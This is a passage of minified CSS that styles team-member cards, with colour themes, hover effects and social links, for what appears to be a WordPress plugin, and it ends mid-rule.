.lhea-member-style-6 .lhea-member-position{background:#2F3738}.lhea-color-paris .lhea-member-style-6 .lhea-member-position{background:#C44741}.lhea-color-winterroad .lhea-member-style-6 .lhea-member-position{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-6 .lhea-member-position{background:#321433}.lhea-color-creamygrey .lhea-member-style-6 .lhea-member-position{background:#3F3E37}.lhea-color-desert .lhea-member-style-6 .lhea-member-position{background:#385052}.lhea-color-retrovintage .lhea-member-style-6 .lhea-member-position{background:#CF4747}.lhea-member-style-6 .lhea-member-excerpt{text-align:center;margin-top:12px;font-size:13px}.lhea-member-style-6 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-6 .lhea-modal-link-container{background:none}.lhea-member-style-6:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25}.lhea-member-style-6:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-6:hover .lhea-modal-link-container{background:none !important}.lhea-member-style-7{max-width:100%;margin-left:auto;margin-right:auto;border:1px solid #ddd;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);transition-property:background;transition-duration:.3s}.lhea-member-style-7:after{content:" ";display:block;clear:both}.lhea-member-style-7 *,.lhea-member-style-7 *:before,.lhea-member-style-7 *:after{box-sizing:border-box}.lhea-color-flatui .lhea-member-style-7{background:#ECF0F1}.lhea-color-seawolf .lhea-member-style-7{background:#fafafa}.lhea-color-techoffice .lhea-member-style-7{background:#fff}.lhea-color-japangarden .lhea-member-style-7{background:#fafafa}.lhea-color-mustang44 .lhea-member-style-7{background:#fff}.lhea-color-harbor .lhea-member-style-7{background:#fafafa}.lhea-color-paris .lhea-member-style-7{background:#fff}.lhea-color-winterroad .lhea-member-style-7{background:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-7{background:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-7{background:#FFFBDC}.lhea-color-desert .lhea-member-style-7{background:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-7{background:#fafafa}.lhea-color-winterroad .lhea-member-style-7{background:#BFBD9F}.lhea-color-desert .lhea-member-style-7{background:#fafafa}.lhea-member-style-7 p{font-size:13px}.lhea-member-style-7 .lhea-member-picture-col{width:33.33333%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-7 .lhea-member-picture-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}}.lhea-member-style-7 .lhea-member-details-col{width:66.66667%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-7 .lhea-member-details-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}}.lhea-member-style-7 .lhea-member-full-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}.lhea-member-style-7 .lhea-member-picture{position:relative;overflow:hidden}.lhea-member-style-7 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s}.lhea-member-style-7 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none;text-align:center;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-7 ul.lhea-member-social{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-7 ul.lhea-member-social{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-7 ul.lhea-member-social{background:#595241}.lhea-color-japangarden .lhea-member-style-7 ul.lhea-member-social{background:#363942}.lhea-color-mustang44 .lhea-member-style-7 ul.lhea-member-social{background:#000}.lhea-color-harbor .lhea-member-style-7 ul.lhea-member-social{background:#2F3738}.lhea-color-paris .lhea-member-style-7 ul.lhea-member-social{background:#C44741}.lhea-color-winterroad .lhea-member-style-7 ul.lhea-member-social{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 ul.lhea-member-social{background:#321433}.lhea-color-creamygrey .lhea-member-style-7 ul.lhea-member-social{background:#3F3E37}.lhea-color-desert .lhea-member-style-7 ul.lhea-member-social{background:#385052}.lhea-color-retrovintage .lhea-member-style-7 ul.lhea-member-social{background:#CF4747}.lhea-color-mustang44 .lhea-member-style-7 ul.lhea-member-social{background:#FF9800}.lhea-member-style-7 ul.lhea-member-social>li{display:inline-block;padding:0;margin:0}.lhea-member-style-7 ul.lhea-member-social a{display:block;padding:5px 12px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-7 ul.lhea-member-social a:hover,.lhea-member-style-7 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-7 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-7 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-7 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-7 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-7 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-7 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-7 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-7 ul.lhea-member-social.lhea-inverse{text-align:left;background:none}.lhea-color-flatui .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-color-mustang44 .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#FF9800}.lhea-member-style-7 .lhea-member-name{margin:0;padding:0;text-transform:uppercase;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-7 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-7 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-7 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-7 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-7 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-7 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-7 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-7 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-7 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-7 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-7 .lhea-member-name{color:#524656}.lhea-color-winterroad .lhea-member-style-7 .lhea-member-name{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-member-name{color:#B23467}.lhea-member-style-7 .lhea-member-position{font-size:14px;font-weight:100;margin:0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-7 .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-7 .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-7 .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-7 .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-7 .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-7 .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-7 .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-7 .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-7 .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-7 .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-7 .lhea-member-position{color:#CF4747}.lhea-member-style-7 .lhea-member-excerpt{transition-property:color;transition-duration:.3s;margin:13px 0;font-size:14px}.lhea-member-style-7 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-7 .lhea-modal-trigger-wrapper{text-align:right}.lhea-member-style-7 .lhea-external-link,.lhea-member-style-7 .lhea-modal-trigger{padding:5px 10px;font-size:13px;font-weight:400;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border:1px solid #ddd;transition-property:all;transition-duration:.3s;text-transform:uppercase}.lhea-color-flatui .lhea-member-style-7 .lhea-external-link,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger{border-color:#3498DB}.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger{border-color:#DC3522}.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger{border-color:#8A0917}.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger{border-color:#5C832F}.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger{border-color:#FF9800}.lhea-color-harbor .lhea-member-style-7 .lhea-external-link,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger{border-color:#59D8E5}.lhea-color-paris .lhea-member-style-7 .lhea-external-link,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger{border-color:#2C343B}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger{border-color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger{border-color:#660C47}.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger{border-color:#7F7D6E}.lhea-color-desert .lhea-member-style-7 .lhea-external-link,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger{border-color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger{border-color:#524656}.lhea-color-flatui .lhea-member-style-7 .lhea-external-link,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger{color:#3498DB}.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger{color:#DC3522}.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger{color:#8A0917}.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger{color:#FF9800}.lhea-color-harbor .lhea-member-style-7 .lhea-external-link,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger{color:#59D8E5}.lhea-color-paris .lhea-member-style-7 .lhea-external-link,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger{color:#2C343B}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger{color:#660C47}.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger{color:#7F7D6E}.lhea-color-desert .lhea-member-style-7 .lhea-external-link,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger{color:#524656}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger{color:#1B1D26}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger{border-color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger{color:#B23467}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger{border-color:#B23467}.lhea-color-flatui .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#2980B9}.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#374140}.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#B8AE9C}.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#284907}.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#7E8AA2}.lhea-color-harbor .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#9FBCBF}.lhea-color-paris .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#52616D}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#425955}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#B23467}.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#E5E2C6}.lhea-color-desert .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#128085}.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#EA7A58}.lhea-color-flatui .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger:focus{color:#2980B9}.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger:focus{color:#374140}.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger:focus{color:#B8AE9C}.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger:focus{color:#284907}.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger:focus{color:#7E8AA2}.lhea-color-harbor .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger:focus{color:#9FBCBF}.lhea-color-paris .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger:focus{color:#52616D}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger:focus{color:#425955}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger:focus{color:#B23467}.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger:focus{color:#E5E2C6}.lhea-color-desert .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger:focus{color:#128085}.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger:focus{color:#EA7A58}.lhea-member-style-7 .lhea-external-link i,.lhea-member-style-7 .lhea-modal-trigger i{margin-right:3px;font-size:16px;line-height:1.1;vertical-align:baseline}.lhea-member-style-7:hover{box-shadow:0px 0px 5px 0px rgba(0,0,0,0.15),0px 10px 10px -6px rgba(0,0,0,0.35)}.lhea-color-flatui .lhea-member-style-7:hover{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-7:hover{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-7:hover{background:#595241}.lhea-color-japangarden .lhea-member-style-7:hover{background:#363942}.lhea-color-mustang44 .lhea-member-style-7:hover{background:#000}.lhea-color-harbor .lhea-member-style-7:hover{background:#2F3738}.lhea-color-paris .lhea-member-style-7:hover{background:#C44741}.lhea-color-winterroad .lhea-member-style-7:hover{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7:hover{background:#321433}.lhea-color-creamygrey .lhea-member-style-7:hover{background:#3F3E37}.lhea-color-desert .lhea-member-style-7:hover{background:#385052}.lhea-color-retrovintage .lhea-member-style-7:hover{background:#CF4747}.lhea-color-flatui .lhea-member-style-7:hover .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-7:hover .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-7:hover .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-7:hover .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-7:hover .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-7:hover .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-7:hover .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-7:hover .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-7:hover .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-7:hover .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-member-position{color:#fafafa}.lhea-color-flatui .lhea-member-style-7:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-7:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-7:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-7:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-7:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-7:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-7:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-7:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-7:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-7:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-member-name{color:#BFBD9F}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-member-name{color:#E4DCCB}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7:hover .lhea-modal-trigger{color:#BFBD9F}.lhea-color-winterroad .lhea-member-style-7:hover .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7:hover .lhea-modal-trigger{border-color:#BFBD9F}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-modal-trigger{color:#E4DCCB}.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-modal-trigger{border-color:#E4DCCB}.lhea-color-flatui .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-7:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-8{max-width:100%;margin-left:auto;margin-right:auto}.lhea-member-style-8:after{content:" ";display:block;clear:both}.lhea-member-style-8 *,.lhea-member-style-8 *:before,.lhea-member-style-8 *:after{box-sizing:border-box}.lhea-member-style-8 .lhea-member-picture-col{width:33.33333%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-8 .lhea-member-picture-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}}.lhea-member-style-8 .lhea-member-details-col{width:66.66667%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-8 .lhea-member-details-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px;text-align:center}}.lhea-member-style-8 .lhea-member-full-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-8 .lhea-member-full-col{text-align:center}}.lhea-member-style-8 .lhea-member-picture{background:#000;position:relative;overflow:hidden;max-width:150px;margin:0 auto;border-radius:150px;-moz-border-radius:150px;-webkit-border-radius:150px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.3)}.lhea-member-style-8 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s;border-radius:150px;-moz-border-radius:150px;-webkit-border-radius:150px}.lhea-member-style-8 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-8 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-8 .lhea-external-link,.lhea-member-style-8 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-8 .lhea-external-link .fa-stack,.lhea-member-style-8 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-8 .lhea-external-link 